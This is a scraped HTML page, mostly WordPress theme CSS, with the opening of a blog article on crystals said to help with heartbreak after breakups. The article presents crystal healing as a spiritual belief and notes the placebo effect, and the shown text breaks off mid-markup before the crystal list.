                    opacity: 0.5;
                }.tdi_39_68f .tdb-head-search-form-btn{
                    background-color: #548bd3;
                
                    font-family:Open Sans !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_39_68f .tdb-head-search-form-btn:hover{
                    background-color: #222222;
                }.tdi_39_68f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_68f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39_68f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_39_68f .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_39_68f .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_39_68f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_39_68f .entry-thumb{
					background-position: center 50%;
				}.tdi_39_68f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_39_68f .td-image-container,
				.ie11 .tdi_39_68f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_39_68f .td-module-meta-info{
                	flex: 1;
                
					padding: 3px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_39_68f .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;
				}.tdi_39_68f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39_68f .td-post-category{
					display: none;
				}.tdi_39_68f .td-read-more{
					display: none;
				}.tdi_39_68f .td-author-date{
					display: none;
				}.tdi_39_68f .td-post-author-name{
					display: none;
				}.tdi_39_68f .td-post-date,
				.tdi_39_68f .td-post-author-name span{
					display: none;
				}.tdi_39_68f .entry-review-stars{
					display: none;
				}.tdi_39_68f .td-icon-star,
                .tdi_39_68f .td-icon-star-empty,
                .tdi_39_68f .td-icon-star-half{
					font-size: 15px;
				}.tdi_39_68f .td-module-comments{
					display: none;
				}.tdi_39_68f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_39_68f .td_module_wrap:hover .td-module-title a,
				.tdi_39_68f .tdb-aj-cur-element .entry-title a{
					color: #548bd3 !important;
				}.tdi_39_68f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_68f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_68f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_68f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_68f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_68f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_68f .td-module-container:before{
					bottom: -10px;
				}.tdi_39_68f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_68f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_68f .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_39_68f .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_39_68f .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_39_68f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_68f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_68f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_68f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_68f .td-module-container:before{
					bottom: -10px;
				}.tdi_39_68f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_68f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39_68f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_68f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_68f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_68f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_68f .td-module-container:before{
					bottom: -10px;
				}.tdi_39_68f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_68f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://yohumanz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40_666" class="tdc-zone"><div class="tdc_zone tdi_41_ff9  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41_ff9{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_42_967" class="tdc-row"><div class="vc_row tdi_43_f87  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_f87{
                    min-height: 0;
                }
</style><div class="vc_column tdi_45_fa2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_fa2{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1336" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-163"
                    class="post-163 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div class='mailmunch-forms-before-post' style='display: none !important;'></div><div id="tdi_46_696" class="tdc-zone"><div class="tdc_zone tdi_47_668  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_47_668{
                    min-height: 0;
                }
</style><div id="tdi_48_6f6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49_f7c  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_49_f7c{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_49_f7c.tdc-row-content-vert-center,
                    .tdi_49_f7c.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_49_f7c.tdc-row-content-vert-bottom,
                    .tdi_49_f7c.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_49_f7c.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_49_f7c.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_49_f7c{
margin-top:60px !important;
margin-bottom:0px !important;
z-index:2 !important;
}

.tdi_49_f7c .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_51_6e6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_51_6e6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_51_6e6{
width:40% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_51_6e6{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_52_886 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_52_886" >
<style>

/* inline tdc_css att */

.tdi_52_886{
margin-top:-20px !important;
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_886{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52_886 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 30px 10px 0;
				
					color: rgba(0,0,0,0.1) !important;
				
					font-family:Montserrat !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_52_886 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_52_886 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_52_886 .tdb-entry-category:hover{
					color: rgba(0,0,0,0.1) !important;
				}.tdi_52_886 .tdb-entry-category:hover .tdb-cat-bg{
					border-color: rgba(255,255,255,0) !important;
				}.tdi_52_886 .tdb-cat-sep{
					font-size: 14px;
				
					color: rgba(0,0,0,0.1);
				}.tdi_52_886 .tdb-cat-text{
					color: rgba(0,0,0,0.1);
				
					margin-right: 10px;
				}.td-theme-wrap .tdi_52_886{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_886 .tdb-entry-category{
					font-family:Montserrat !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_886 .tdb-entry-category{
					font-family:Montserrat !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_886 .tdb-entry-category{
					font-family:Montserrat !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://yohumanz.com/category/heart/" ><span class="tdb-cat-bg"></span>Heart</a></div></div><div class="td_block_wrap tdb_title tdi_53_900 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_900" >
<style>

/* inline tdc_css att */

.tdi_53_900{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_900{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_900 .tdb-title-line{
				    display: inline-block;
					width: 70px;
				
					height: 25px;
				}.tdi_53_900 .tdb-title-line:after{
					height: 4px;
				
					bottom: 100%;
				
					background: #222222;
				}.td-theme-wrap .tdi_53_900{
					text-align: left;
				}.tdi_53_900 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_53_900 .tdb-title-text{
					font-family:Blinker !important;font-size:50px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:capitalize !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_900 .tdb-title-text{
					font-family:Blinker !important;font-size:30px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_900 .tdb-title-line{
				    display: inline-block;
					width: 50px;
				
					height: 15px;
				}.tdi_53_900 .tdb-title-text{
					font-family:Blinker !important;font-size:24px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_900 .tdb-title-text{
					font-family:Blinker !important;font-size:28px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-title-line"></div><h1 class="tdb-title-text">7 Crystals to Help with Heartbreak, Breakups and Divorce</h1><div></div></div></div></div></div><div class="vc_column tdi_55_846  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_846{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_55_846{
width:60% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55_846{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_56_6f6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_6f6" >
<style>

/* inline tdc_css att */

.tdi_56_6f6{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_6f6 .tdb-featured-image-bg{
                    background: url('https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center center%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_56_6f6 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_56_6f6 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_6f6 .tdb-featured-image-bg{
                    padding-bottom: 430px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_6f6 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56_6f6 .tdb-featured-image-bg{
                    padding-bottom: 200px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_57_198" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_97f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_97f{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_58_97f{
margin-top:-50px !important;
margin-bottom:60px !important;
z-index:1 !important;
}

.tdi_58_97f .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58_97f{
margin-top:-40px !important;
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_97f{
margin-top:-30px !important;
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_97f{
margin-top:-20px !important;
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_60_a89  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_a89{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_61_f79" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62_659  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_62_659{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_62_659.tdc-row-content-vert-center,
                    .tdi_62_659.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_659.tdc-row-content-vert-bottom,
                    .tdi_62_659.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_659.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_659.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_62_659{
margin-bottom:80px !important;
}

.tdi_62_659 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_62_659{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_659{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_659{
margin-bottom:60px !important;
}
}

</style><div class="vc_column tdi_64_f6a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_64_f6a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_f6a{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_f6a{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_button tdi_65_8cf tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_8cf"     >
<style>

</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-lg-wrap tdi_66_6a7"><a href="https://yohumanz.com/free-angel-card-reading/" class="tdm-btn tdm-button-a tdm-btn-lg"  target="_blank" ><span class="tdm-btn-text">Get FREE Fortune Reading</span></a><a href="https://yohumanz.com/free-angel-card-reading/" class="tdm-btn tdm-button-b tdm-btn-lg"  target="_blank" ><span class="tdm-btn-text">Get FREE Fortune Reading</span></a></div></div></div></div></div><div class="vc_column tdi_68_476  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_68_476{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_68_476{
width:50% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_476{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_70_7f7  td_separator_solid td_separator_center"><span style="border-color:#222222;border-width:4px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_70_7f7{
margin-top:8px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_7f7{
margin-top:0px !important;
margin-bottom:15px !important;
}
}

</style></div></div></div><div class="vc_column tdi_72_88b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_72_88b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_72_88b{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72_88b{
width:100% !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_73_6ce" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74_466  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74_466{
                    min-height: 0;
                }
</style><div class="vc_column tdi_76_6e6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_76_6e6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_77_ef6 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_77_ef6" >
<style>

/* inline tdc_css att */

.tdi_77_ef6{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdi_77_ef6 .wp-caption-text,
				.tdi_77_ef6 figcaption{
			        margin: 10px 0 20px 0;
		        }.tdi_77_ef6,
                .tdi_77_ef6 > p{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_77_ef6 h1{
			        font-family:Blinker !important;font-weight:400 !important;
		        }.tdi_77_ef6 h2{
			        font-family:Scada !important;font-weight:400 !important;
		        }.tdi_77_ef6 h3{
			        font-family:Blinker !important;font-weight:400 !important;
		        }.tdi_77_ef6 h4{
			        font-family:Scada !important;font-weight:400 !important;
		        }.tdi_77_ef6 h5{
			        font-family:Blinker !important;font-weight:400 !important;
		        }.tdi_77_ef6 h6{
			        font-family:Blinker !important;font-weight:400 !important;
		        }.tdi_77_ef6 li{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_77_ef6 li:before{
				    margin-top: 1px;
			        line-height: 25.6px !important;
		        }.tdi_77_ef6 blockquote p{
			        font-family:Yeseva One !important;font-size:32px !important;line-height:1.4 !important;font-weight:400 !important;
		        }.tdi_77_ef6,
				.tdi_77_ef6 p{
			        color: #444444;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_ef6,
                .tdi_77_ef6 > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_77_ef6,
                .tdi_77_ef6 > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-weight:400 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class='mailmunch-forms-before-post' style='display: none !important;'></div>
<div id="ez-toc-container" class="ez-toc-v2_0_57_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-69667f84b5f7a" class="ez-toc-cssicon-toggle-label"><span class=""><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69667f84b5f7a"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-4'><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4'><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4'><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-1" href="#Going_through_breakups_is_rough_and_having_some_hope_and_inspiration_can_make_it_a_tiny_bit_better" title="Going through breakups is rough and having some hope and inspiration can make it a tiny bit better.">Going through breakups is rough and having some hope and inspiration can make it a tiny bit better.</a></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-2" href="#Crystals_for_Breakups_Do_They_Work" title="Crystals for Breakups: Do They Work?">Crystals for Breakups: Do They Work?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-3" href="#What_crystals_help_with_heartbreak_7_Best_Crystals_for_a_Breakup" title="What crystals help with heartbreak? 7 Best Crystals for a Breakup">What crystals help with heartbreak? 7 Best Crystals for a Breakup</a><ul class='ez-toc-list-level-2'><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#1_Amethyst" title="#1 Amethyst">#1 Amethyst</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#2_Citrine" title="#2 Citrine ">#2 Citrine </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#3_Black_Obsidian" title="#3 Black Obsidian">#3 Black Obsidian</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#4_Selenite" title="#4 Selenite ">#4 Selenite </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#5_Moonstone" title="#5 Moonstone ">#5 Moonstone </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#6_Malachite" title="#6 Malachite ">#6 Malachite </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#7_Rose_Quartz" title="#7 Rose Quartz ">#7 Rose Quartz </a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-11" href="#How_to_Use_Crystals_to_Help_with_Heartbreak" title="How to Use Crystals to Help with Heartbreak">How to Use Crystals to Help with Heartbreak</a></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-12" href="#Altar" title="Altar">Altar</a></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-13" href="#Crystal_Grid" title="Crystal Grid">Crystal Grid</a><ul class='ez-toc-list-level-2'><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Meditation" title="Meditation">Meditation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Place_Around_Home" title="Place Around Home">Place Around Home</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Carry_with_You" title="Carry with You">Carry with You</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Making_it_Into_Jewelry" title="Making it Into Jewelry">Making it Into Jewelry</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-18" href="#Summary_on_Best_Crystals_for_a_Breakup" title="Summary on Best Crystals for a Breakup">Summary on Best Crystals for a Breakup</a></li></ul></nav></div>
<h4><span class="ez-toc-section" id="Going_through_breakups_is_rough_and_having_some_hope_and_inspiration_can_make_it_a_tiny_bit_better"></span><strong>Going through breakups is rough and having some hope and inspiration can make it a tiny bit better.</strong><span class="ez-toc-section-end"></span></h4>
<p>One way of making yourself feel better is by using crystals to help with heartbreak.</p>
<p>Crystals for breakups can help change your energy and open you up to healing if that apart of your spiritual beliefs.</p>
<p>To learn more about the best crystals for a breakup, read on.</p>
<p>&nbsp;</p>
<h1><span class="ez-toc-section" id="Crystals_for_Breakups_Do_They_Work"></span><strong>Crystals for Breakups: Do They Work?</strong><span class="ez-toc-section-end"></span></h1>
<p>If you’re not familiar with crystals, they’re stones that some believe hold healing energies that can help you in daily life or situational stressors. They’re thought to both absorb and impart energies on the user of them. Each crystal is believed to have a different set of benefits. For example, some are believed to work best for stomach issues or depression and others are thought to work better for creative expression or intuition.</p>
<p>To work with crystals, the person usually selects one that targets a topic or problem they’re dealing with. Then they may use it in an altar, meditate with it, etc. For more ideas on how to use crystals to help with heartbreak, read the last section.</p>
<p>Stones can be a billion years old and have a large body of science, called geology, to explain them. However, the belief that stones have healing benefits is rooted more in spirituality rather than science. Many people anecdotally report that working with crystals has improved their life in a variety of ways. Of course, it’s important to point out that as with many drugs, this could be the placebo effect. Still, the reality is that people enjoy using crystals to better connect with themselves and the world spiritually. Although you should always refer to a doctor or expert for serious issues, crystals can be a fun spiritual addition to your life.</p>
<p>Whether crystals for breakups work depends. Using crystals to help yourself heal could work in a variety of ways:</p>
<ul>
<li>Crystals to help with heartbreak can share healing energies</li>
<li>Learning about crystals can help divert your attention away from the breakup and onto something positive (<a href="https://yohumanz.com/104-things-to-do-after-a-breakup-to-stop-hurting-best-distractions/">break distraction</a> while you adjust)</li>
<li>By reminding you of an affirmation/intention of healing</li>
<li>The placebo effect</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/10-healthy-relationship-rules-for-keeping-your-relationship-strong/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 1/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div 